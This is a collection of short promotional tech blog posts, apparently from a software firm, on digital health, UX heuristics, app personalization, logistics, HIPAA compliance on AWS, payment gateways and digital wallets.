
Homecare- A promising future
Home care – An evolving future learned from the past .Clinicians visiting the patient at home was a normal thing in the past, but that practice had been lost for few decades with the advancement in #healthcare methods and systems. But in recent times, this practice is picking up very fast.
Three types of cases where the home based care can be very appealing.
1. #chronic patients at higher risk who need frequent attention.
2. #elderly patients whose preference of care would be home.
3. #rehabilitation care where it can be dedicated centers or home.
Olden days, it is the clinicians who were driving this process at home. But this time, home care is completely driven by #technology with the appropriate support from clinicians. Be it monitoring vitals, predicting risk factors, fostering health information etc, #healthtech is growing in leaps and bounds on home care.
Go Live!!
Launching a newly built digital solutions – 5… 4… 3… 2… 1… GO! Transforming a system with 7 new #applications and 10K+ transactions per day operating across 4 different cities – A #challenging endeavor.
Production Go LIVEs and Post GO LIVE activities brings the #team together, no matter whatever competition or difference of opinions they have. Such tough times brings the best out of your team and demands serious #teamwork.
At Ysquare, Our discussion rooms turn into war rooms with all the required amenities at their desk to maintain focus, progress, determination and consistent metrics in place to see the live users completing transactions with the newly built system.
Great feel to see users starting to use the new system and to look at their logs and transactions being successful and find different scenarios getting covered.
Kudos team for the great show!

3 simple hacks where Google maps apply Heuristics
#) Do you drive to work everyday on a familiar route even though there is another, faster way?
#) Do you decide not to eat the food when you don’t know what it is?
#) Do you guess a price based on just past trends as costly/cheap?
Then you are doing this out of HEURISTICS.
A heuristic is a mental shortcut commonly used to simplify problems and avoid cognitive overload. Heuristics are part of how the human brain evolved and is wired, allowing individuals to quickly reach reasonable conclusions or solutions to complex problems.
Such heuristic human behaviors’ could be leveraged to improve User Experience in a product design.
1. Fitts Law: The time to acquire a target is a function of the distance to and size of the target.
—- Google keeps every key action near to your finger & just near to the thumb range.
2. Jakob’s Law: Users prefer your site to work the same way as all the other sites they already know.
—- Google map photos gallery looks similar to your phone gallery or any Image sharing platform.
3. Von Restorff Effect: The one that differs from similar items is most likely to be remembered.
—- If you will search specific location, you will find the ad’s card on top of the list but visually different.

3 simple hacks to make your app a personal choice for your customers
#) When you are at some party dinner, have you felt bad if nothing in the menu is from your favorite list?
#) When you are bundled with choices at your shopping, have you felt you need someone else to suggest you?
#) When you see someone of your hometown at a foreign trip, have you become close to him naturally at first instance?
Then you are doing this because you value personalization a lot.
Today’s world right from food to even medicine every consumable is targeted at personalization. But wait, is it even possible to be personal for each and every individual behaviors’?
Yes it is possible through data driven technologies where you consistently collect, process and present each and every necessary data of your customers. That is what companies have done using their modern mobile and web apps.
1. Favorites: Collect as much as favorites and non favorites, likes and dislikes from your customers. This is a straightforward personalization tip. Use those favorites accordingly in their searches just as you see in apps like Swiggy, Zomato, Uber.
2. Recommendation: Build recommendation systems which could be from simple content based or advanced collaborative based using behavioral observations of similar users. These recommendations filter can reduce the number of choices your users are bundled with and provide them only right options like Amazon, Netflix.
3. Segmentation: Take different variables of your target users and categorize them under multiple segments like age, gender, geography, schedule, education, work domain etc. depending on your business. Go into each category under each segment with the right study and drive usage accordingly like Spotify, LinkedIn.
The maximum level of personalization would be when your users/customers start celebrating your company’s wins just like theirs and become your product’s fan just as in case of Apple. Till then keep personalizing!!

Fleet Dispatch
Fleet dispatch is a critical component of fleet management that has many challenges on the ground. Lack of a system with appropriate workflows, right data capture and analytics could lead to continuous impact on the fleet business.

How do modern health apps track your Steps and Sleep?
Technology and gadgets surrounded modern world enforces humans to compromise on both sleep and steps. But the same #technology can be used to regulate both and make it consistent.
Measure your sleep quality.
1. Once your #smartphones are placed on a specific position, these apps identify your movement either through a microphone or accelerometer.
2. These apps focus on recording sleep cycle analysis to assist you with determining your sleep status.
What is a sleep cycle? It is basically a duration with 2 categories called rapid eye movement (REM) sleep and non-REM (NREM) sleep.
There are three NREM stages. When you fall asleep, you typically enter NREM stage 1 and then cycle between NREM stages 2 and 3. After that, you go into REM sleep and start dreaming. After the first REM cycle, you start a new sleep cycle and go back into stage 1 or 2, and the cycle starts over.
One cycle normally takes about 90 to 120 minutes before another begins. Most people go through four or five cycles per night (assuming they get a full eight hours of sleep).
Measure your steps count.
1. These apps employ a step detection #algorithm to interpret the data from the accelerometer and identify individual steps. This algorithm is designed to distinguish walking or running movements from other motions, such as shaking the device or riding in a vehicle.
2. To convert the detected steps into distance, the #app estimates the user’s stride length based on their height or other relevant factors. Stride length is the distance covered in one step, and it can vary from person to person.
Measuring both these have their own #challenges and not all apps are 100% #accurate. But they can give our own pattern of the most important and simple natural #therapies that exist.

Digital Route Optimization
Whether its a Bullock cart or a Hyperloop, the million dollar question is always which is the fastest and safest #route available. Be it in planning or during the journey it comes down to knowing at the earliest to save time and fuel. #Technology has become a dependency in everyday lives to find the best routes. This has become a mandate for #Logistics and #Supply chain companies.
Also it is interesting to work with such huge volumes of data that gets collected every few seconds in the #transportation industry. The data we observed in this industry reveals a lot of #scope and future to work more on #mobility space and quite a lot of interesting problems to solve.

How to reduce readmissions by 50% through digitalization?
How to reduce readmissions by 50% through digitalization?
Readmissions are a prominent concern to any medical institution and especially patients with chronic illness and elderly population have a significant impact on the same. Medical fraternity from both provider and payer side apply different means and ways to overcome this with preventive methods.
Web, Mobile and IOT technologies together can play a significant role in reducing readmissions in medical institutions. The numbers seem to be very promising through the number of early stage companies providing such solutions.
Team
Many organizations try to build too many #hierarchy levels, #designations, #roles etc. Yes all that are required to a ground level to manage assignments and delegations. But at a high level, an organization should be able to classify their #team under 3 levels.
1. Involvement: People who can wholeheartedly #involve in your objectives.
2. Impact: People who can create an #impact through their involvement.
3. Inspiration: People who can #inspire others through their impact.
Competitive Analysis of SAAS platform
Cheat sheet for performing competitive analysis of your platform.”Do your competitive analysis before your customers do”.
In the tech world, right from analyzing #technologies, frameworks, tools and libraries everything starts with a #competitiveanalysis at least at a basic level to ensure which one suits us the best as a buyer.
For companies, #competition is healthy unless it is a mere comparison to rush up your goals and vision. In the tech world, big players like Amazon, Microsoft, Apple and Google show us how there is a heavy competition among themselves in launching any new #innovation which is seen as a huge positive across the globe among their customers and users.
Every business will be mandated do a competitive analysis at some phase of their journey.
1. Let it be a #newproduct trying to create a fresh market, the current existence practice or operations becomes their competition.
2. Let it be a promising product in an established space trying to acquire new customers, then the existing players become their competition.
3. Let it be an established player in the market, then the emerging players with new innovations become their competition.
#ysquare, we follow an iterative cheat sheet to study the #competition of our customers when we build software solutions for them to give us a sense of where the new solution can provide value.

5 steps to get your digital health platform HIPAA compliant on AWS
5 steps to get your digital health platform HIPAA compliant on AWS
#digitalhealth – It can be a buzz but needs more protection to safeguard your #physicalhealth and #mentalhealth.
Summarized TODOs for ensuring #HIPAA compliance for your #healthtech platform when choosing #aws as your cloud provider.
1. Initiate a AWS Business Associate Addendum (BAA).
This is the first step before running protected health information (PHI) workloads on AWS. BAA establishes a legal relationship between HIPAA-covered entities and business associates to ensure complete protection of PHI.
2. Objective is to protect PHI – Protected Health Information, simply saying patient identification data.
The primary objective of the HIPAA Compliance is to ensure encryption of patient (PHI) data to be protected both in transit and in storage. AWS offers a comprehensive set of features and services to make key management and #encryption of PHI easy to manage and simpler to audit, including the AWS Key Management Service (AWS KMS). AWS also provides a comprehensive list of HIPAA eligible services on how to enable encryption using the guidance from e Secretary of Health and Human Services (HHS).
3. Adopt required authentication and administrative policies according to your organization.
Applying administrative policies and procedures according to your organization is an essential part when implementing a HIPAA compliance solution. Such safety policies represent standard operating procedures (SOPs) that handle emergencies, private information, employee training, risk assessment, service outages, and address HIPAA administrative requirements.
4. Logging & Data backups cannot be skipped.
The entity is responsible for ensuring audit logging and tracking controls as it is a must have to meet the compliances as in case of a data breach, there should be enough evidence through the generated reports with all logged transactions without difficulty. Timely backups and archives are necessary for any disaster recovery. AWS provides services like S3 and Glacier to take care of these backups.
5. AWS is not completely responsible for any mismanagement
Choosing AWS is itself not HIPAA compliant. AWS here acts a guide to ensure your entity and your application becomes compliant but any misconfiguration or data vulnerability which is created would be completely owned by the entity and not AWS. Make sure to work on the staging and development environments with only de-identified and de-risked PHI.
P.S BAA agreements, list of AWS HIPAA eligible services whitepaper and security control matrix for any conflicts or scenarios and their commentary on necessary actions. Links provided in the comments.
Payment Gateway – A comprehensive cheatsheet
How many times do you use your physical wallet on a day? It has become just a formality for many to carry one.
“Cashless Made Effortless”: #digitalpayment solutions drive the revolution.
For many businesses, the first step of #digitaltransformation is how do they enable online payments for their customers.
In the physical world, right from high-tech shopping centers to normal retail stores, there is a UPI transaction enabled or a POS machine driving your payments. Same with the case of online, every consumer facing website is becoming a dynamic web app enabling their customers with digital payments.
Businesses feel it is easy to manage their accounting when there is a single gateway handling all your web payments especially #saas platforms. The #paymentgateway providers give a lot of options like recurring payments, reminders, prorated calculations etc. customized to the model of SAAS allowing them to just plug and play these digital solutions with utmost agility and speed.

Digitalization insights in logistics industry
Supply chain and Logistics seem to be the most desperate domain where there is a huge need for digitalization and new technology adoption. Here are few insights on how this industry is shaping for that challenge.

Change the Way You Pay
Change the Way You Pay: Digital Wallet apps at your convenience.
A #digitalwallet is a secure #software application that stores payment information, like credit cards and bank details, allowing users to make electronic transactions easily.
The different types of digital wallets
1. Open Wallet: Offers broad financial transaction capabilities, including payments and transfers within and outside the provider’s ecosystem.
Flexibility: Transfer and withdraw funds easily. Example: Google Pay, Apple Pay
2. Closed Wallet: Limited to transactions within a specific merchant’s platform or ecosystem, often used for loyalty programs and specific services.
Flexibility: Cannot transfer or withdraw funds. Example: Ola Money, MakeMyTrip, BookMyShow
3. Semi-Closed Wallet: Allows transactions within a network of affiliated merchants and service providers, offering flexibility within boundaries.
Flexibility: Can transfer funds. Cannot withdraw cash or redeem by the wallet holder. Example: Paytm, PhonePe
A digital wallet makes money from transaction fees: deposit, withdrawal, or transfer fees. For example, for each recharge made through the digital wallet, the company receives a commission of about 2 to 3%.
Different digital wallets use different #technologies to process #payments:
1. NFC (Near Field Communication): This allows two devices to exchange information if they’re placed close to each other. Apple Pay and Google Pay use this digital solutions.
2. MST (Magnetic Secure Transmission): This generates a magnetic signal, much like when you swipe the magnetic stripe on a credit card. The signal is transmitted to the payment terminal’s card reader. Samsung Pay uses both MST and NFC technology.
3. QR codes: These are barcodes you can scan with your smartphone’s camera. In the PayPal app, for example, you can generate a QR code that lets you use your account to pay for an item in a store.

Digital Health records
Digital Health records – An Ocean of data with uncertainties. Running large Electronic Health data workloads with EPIC EHR on Azure – A template for #digitalhealth driven healthcare organizations.
In their #digitaltransformation journey, large hospitals and health systems primarily use epic software in the U.S. to store, access, organize, and share electronic health records. More than 305 million patients have a current electronic record in Epic. Healthcare providers use Epic because it provides personalized and detailed healthcare records with significantly reduced errors.
EPIC software uses Cache, which has evolved from 1970s as a robust data system that could have any combination of tens of thousands of data points, from medications to past surgeries. Caché makes quick work of this broad yet sparse data set faster and more reliably than other databases.
For the techies, Caché is a high-performance Object Database — with Relational Access.
Azure Large Instances are dedicated large compute instances without a virtualization layer and complete control over the OS to serve several high-value, mission-critical applications. It offers high-performance storage appropriate to the application without wasting capacity.
#microsoftazure has taken this powerful combination of EPIC EHR on Azure Large Instances to serve Large data workloads as a package. It would be interesting to see after this implementation on how this solution shapes up for the #healthcare sector where companies always swim and dive on this EHR data ocean with threats of security and compliance like sharks.
P.S: Microsoft’s announcement regarding this on the comments.
Creative Corner
Are you missing your mornings mentally? Imagination is the sunrise of the Innovation world especially in the #technology world.
